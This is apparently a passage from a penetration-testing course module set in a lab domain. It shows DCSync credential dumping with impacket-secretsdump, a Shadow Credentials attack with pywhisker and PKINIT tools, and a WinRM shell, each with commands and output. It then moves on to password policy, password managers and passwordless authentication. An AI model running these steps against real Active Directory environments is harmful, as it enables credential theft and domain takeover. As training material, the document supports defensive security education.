INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-04-28 21:21:05,508 minikerberos INFO     3a1d192a28a4e70e02ae4f1d57bad4adbc7c0b3e7dceb59dab90b8a54f39d616
INFO:minikerberos:3a1d192a28a4e70e02ae4f1d57bad4adbc7c0b3e7dceb59dab90b8a54f39d616
2025-04-28 21:21:05,512 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
Once we successfully obtain a TGT, we're back in familiar Pass-the-Ticket (PtT) territory. As the domain controller's machine account, we can perform a DCSync attack to, for example, retrieve the NTLM hash of the domain administrator account:
Pass the Certificate
root@htb[/htb]$ export KRB5CCNAME=/tmp/dc.ccache
root@htb[/htb]$ impacket-secretsdump -k -no-pass -dc-ip 10.129.234.109 -just-dc-user Administrator 'INLANEFREIGHT.LOCAL/DC01$'@DC01.INLANEFREIGHT.LOCAL

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:...SNIP...:::
<SNIP>
Shadow Credentials refers to an Active Directory attack that abuses the msDS-KeyCredentialLink attribute of a victim user. This attribute stores public keys that can be used for authentication via PKINIT. In BloodHound, the AddKeyCredentialLink edge indicates that one user has write permissions over another user's msDS-KeyCredentialLink attribute, allowing them to take control of that user.
We can use pywhisker to perform this attack from a Linux system. The command below generates an X.509 certificate and writes the public key to the victim user's msDS-KeyCredentialLink attribute:
Pass the Certificate
root@htb[/htb]$ pywhisker --dc-ip 10.129.234.109 -d INLANEFREIGHT.LOCAL -u wwhite -p 'package5shores_topher1' --target jpinkman --action add

[*] Searching for the target account
[*] Target user found: CN=Jesse Pinkman,CN=Users,DC=inlanefreight,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 3496da7f-ab0d-13e0-1273-5abca66f901d
[*] Updating the msDS-KeyCredentialLink attribute of jpinkman
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: eFUVVTPf.pfx
[+] PFX exportiert nach: eFUVVTPf.pfx
[i] Passwort für PFX: bmRH4LK7UwPrAOfvIx6W
[+] Saved PFX (#PKCS12) certificate & key at path: eFUVVTPf.pfx
[*] Must be used with password: bmRH4LK7UwPrAOfvIx6W
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
In the output above, we can see that a PFX (PKCS12) file was created (eFUVVTPf.pfx), and the password is shown. We will use this file with gettgtpkinit.py to acquire a TGT as the victim:
Pass the Certificate
root@htb[/htb]$ python3 gettgtpkinit.py -cert-pfx ../eFUVVTPf.pfx -pfx-pass 'bmRH4LK7UwPrAOfvIx6W' -dc-ip 10.129.234.109 INLANEFREIGHT.LOCAL/jpinkman /tmp/jpinkman.ccache

2025-04-28 20:50:04,728 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-04-28 20:50:04,775 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-04-28 20:50:04,929 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-04-28 20:50:04,929 minikerberos INFO     f4fa8808fb476e6f982318494f75e002f8ee01c64199b3ad7419f927736ffdb8
INFO:minikerberos:f4fa8808fb476e6f982318494f75e002f8ee01c64199b3ad7419f927736ffdb8
2025-04-28 20:50:04,937 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
With the TGT obtained, we may once again pass the ticket:
Pass the Certificate
root@htb[/htb]$ export KRB5CCNAME=/tmp/jpinkman.ccache
root@htb[/htb]$ klist

Ticket cache: FILE:/tmp/jpinkman.ccache
Default principal: jpinkman@INLANEFREIGHT.LOCAL

Valid starting       Expires              Service principal
04/28/2025 20:50:04  04/29/2025 06:50:04  krbtgt/INLANEFREIGHT.LOCAL@INLANEFREIGHT.LOCAL
In this case, we discovered that the victim user is a member of the Remote Management Users group, which permits them to connect to the machine via WinRM. As demonstrated in the previous section, we can use Evil-WinRM to connect using Kerberos (note: ensure that krb5.conf is properly configured):
Pass the Certificate
root@htb[/htb]$ evil-winrm -i dc01.inlanefreight.local -r inlanefreight.local

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jpinkman\Documents> whoami
inlanefreight\jpinkman
In certain environments, an attacker may be able to obtain a certificate but be unable to use it for pre-authentication as specific victims (e.g., a domain controller machine account) due to the KDC not supporting the appropriate EKU. The tool PassTheCert was created for such situations. It can be used to authenticate against LDAPS using a certificate and perform various attacks (e.g., changing passwords or granting DCSync rights). This attack is outside the scope of this module but is worth reading about here.
Now that we have worked through numerous ways to capture credentials and passwords, let us turn our attention to best practices for password and identity protection. Speed limits and traffic laws exist so that we drive safely. Without them, driving would be chaotic. The same is true when a company does not have proper policies in place; users could act without constraints regardless of the consequences. This is why service providers and administrators define and enforce policies for better security.
Let us meet Mark, a new employee at Inlanefreight Corp. Mark does not work in IT and is not aware of the risks associated with weak passwords. When prompted to set his business email password, he chooses password123. However, he receives an error stating that the password does not meet the company's password policy, along with a message explaining the minimum requirements for a more secure password.
In this example, we have two major components: the definition of the password policy and its enforcement. The definition outlines the rules and expectations for password creation, while enforcement is the technology use to enforce compliance. Both are essential aspects to a successful password policy implementation. In this lesson, we will explore how to create a strong password policy and how to enforce it effectively.
A password policy is a set of rules designed to enhance computer security by encouraging users to create strong passwords and use them appropriately according to the organization's standards. The scope of a password policy extends beyond minimum password requirements to encompass the entire password lifecycle (such as creation, storage, management, and transmission).
Password policy standards
Due to compliance requirements and best practices, many companies follow established IT security standards. While adhering to these standards does not guarantee complete security, it is a widely accepted industry practice that defines a baseline for security controls with an organization. However, compliance alone should not be the sole measure of an organization's security controls.
Some security standards include sections on password policies or guidelines. Here are a few of the most common:
These standards offer different perspectives on password security. We can study them to help shape our own password policy. Let's examine a use-case where standards differ significantly: password expiration.
In the past, we may have heard phrases such as "change your password every 90 days to stay secure." The truth is that not every organization follows this—some only required password changes in the event of a confirmed compromise. Today, the industry has shifted to recommending that password expiration be disabled, as it often leads users to adopt predictable, weak patterns.
Sample password policy
To illustrate important considerations, here is a sample password policy. It requires that all passwords:
Our new employee, Mark, who initially received an error when trying to set his email password to password123, now chooses Inlanefreight01! and successfully registers his account. While this password meets the company's policy requirements, it is still weak and easily guessable, as it includes the company name. We learned in the "Password Mutations" section that this is a common practice of employees, and attackers are aware of this.
Once the password reaches its expiration, Mark can simply change 01 to 02, and the new password still complies with the company's policy despite being nearly identical to the previous one. For this reason, there is ongoing debate among security professionals about the effectiveness of password expiration policies and when users should be required to change their passwords.
Based on this example, we should include certain blacklisted words in our password policies. These may include, but are not limited to:
A password policy is a set of guidelines for how passwords should be created, managed, and stored within an organization. To implement this policy effectively, it must be enforced using the technology at our disposal or by acquiring the necessary tools. Most applications and identity management systems offer features to support the enforcement of such policies.
For instance, if we use Active Directory for authentication, we can configure an Active Directory Password Policy GPO to ensure users comply with our policy.
Once the technical aspect is covered, the policy must be communicated to the rest of the company. Subsequently, processes and procedures should be created to guarantee that the password policy is applied everywhere.
Creating a strong password doesn't have to be difficult. Tools like PasswordMonster help evaluate the strength of passwords, while 1Password Password Generator can generate secure ones.
The password CjDC2x[U was generated by the tool and is considered strong. It would take a long time to crack and is unlikely to be guessed or exposed via password spraying attacks. However, it may be difficult to remember.
We can create strong passwords using ordinary words, phrases, or even lyrics from songs we like. For example, a good password might be This is my secure password or The name of my dog is Popy. To make these phrases more complex, we can add special characters, such as ()The name of my dog is Popy!. While such passwords are difficult to guess, we should keep in mind that attackers can use OSINT to learn about us, and we should keep this in mind when creating passwords.

Using this method, we can create and remember several strong passwords. However, as the number grows, it becomes increasingly difficult to manage them all. In the next section, we will explore how using a password manager can help generate and securely store a large number of passwords.
It seems like everything requires a password nowadays. We use them for home Wi-Fi, social networks, bank accounts, business emails, and our favorite applications and websites. According to a study conducted by NordPass, the average person now has around 100 passwords. This is one of the main reasons people often reuse passwords or create overly simple ones.
Given this reality, we need to have strong, unique passwords for each service. Yet, it is unrealistic to expect anyone to memorize hundreds of complex credentials. This is where a password manager becomes essential. A password manager is an application that securely stores passwords and sensitive information in an encrypted database. In addition to keeping data safe, password managers offer features such as password generation, two-factor authentication (2FA) support, secure form filling, browser integration, multi-device synchronization, security alerts, and more.
The implementation of password managers varies by provider, but most operate using a master password to encrypt the password database.
The Encryption and authentication rely on us cryptographic hash functions and key derivation functions to prevent unauthorized access to the encrypted database and its content. The specific mechanisms used depend on the provider and whether the password manager is cloud-based or locally stored.
Let's break down some common password managers and how they work.
One of the key considerations when choosing a password manager is convenience. The average person owns three or four devices and uses them to log into different websites and applications. A cloud-based password manager allows users to synchronize their encrypted password database across multiple devices. Most of them provide:
Each password manager vendor implements security in their own way, and usually provide a technical document detailing how their system works. You can refer to the whitepapers from Bitwarden, 1Password, and LastPass as examples (though many others exist). Let's take a look at how these systems generally work.
A common implementation for cloud password managers involves deriving encryption keys from the master password. This approach supports Zero-Knowledge Encryption, which ensures that no one, not even the service provider, can access your secured data. To illustrate this, let's examine Bitwarden's approach to password derivation:
Master key: Derived from the master password using a key derivation function.Master password hash: Generated using the master password (and often the master key) to authenticate the user to the cloud service.Decryption key: Created using the master key to form a symmetric key, which is then used to decrypt vault items.
This is a simplified explanation of how password managers operate. In practice, the implementation is more complex. For deeper insight, refer to the technical documents linked above or watch the How Password Managers Work – Computerphile video.
Some of the most popular cloud password managers are:
Some companies and individuals prefer to manage their own security for various reasons, opting not to rely on third-party services. Local password managers provide this option by storing the password database locally and placing the responsibility on the user to protect its content and storage location. Dashlane published a blog post, Password Manager Storage: Cloud vs. Local, which explores the pros and cons of each approach. As the blog states, "At first it might seem like this makes local storage more secure than cloud storage, but cybersecurity is not a simple discipline." This post serves as a useful starting point for understanding which method may better suit different password management scenarios.
Local password managers use encryption methods similar to those of cloud-based implementations. The most notable difference lies in data transmission and authentication. To encrypt the database, local password managers focus on securing the database stored on the local system, using various cryptographic hash functions (depending on the manufacturer). They also employ key derivation functions with random salt to prevent precomputed keys and to hinder dictionary and guessing attacks. Some offer additional protections such as memory protection and keylogger resistance, using a secure desktop environment similar to Windows User Account Control (UAC).
Some of the most widely used local password managers are:
Let's imagine we use Linux, Android, and Chrome OS. We access our applications and websites from multiple devices and want to synchronize all passwords and secure notes across them. We also need extra protection through 2FA, and our budget is $5 per month. This information can help us identify the most suitable password manager for our needs.
When choosing between a cloud or local password manager, it's important to understand the available features. Wikipedia offers a helpful list of both online and offline password managers, along with their key capabilities. Here are some of the most common features:
Passwords are the most common form of authentication, but not the only one. As we've seen throughout this module, passwords can be compromised in many ways: cracking, guessing, shoulder surfing, and more. But what if we didn't need passwords at all? Is that even possible?
By default, most operating systems and applications are built around password based authentication. However, administrators can adopt third-party identity providers or applicationss to enhance identity protection. Some of the most common alternatives include:
Many companies—including Microsoft, Auth0, Okta, and Ping Identity—are advocating for a passwordless future. This strategy aims to remove passwords as an authentication method altogether.
Passwordless authentication is achieved when an authentication factor other than a password is used. A password is a knowledge factor, meaning it's something a user knows. The problem with relying on a knowledge factor alone is that it's vulnerable to theft, sharing, repeat use, misuse, and other risks. Passwordless authentication ultimately means no more passwords. Instead, it relies on a possession factor (something a user has) or an inherent factor (something a user is) to verify user identity with greater assurance.
As new technology and standards evolve, we need to investigate and understand the details of their implementation to determine whether those alternatives will provide the security we need for the authentication process. You can read more about Passwordless authentication and different vendor strategies:
There are many options available for protecting passwords. Choosing the right one depends on the specific needs of the individual or organization. It is common for both people and companies to use different password protection methods for different purposes.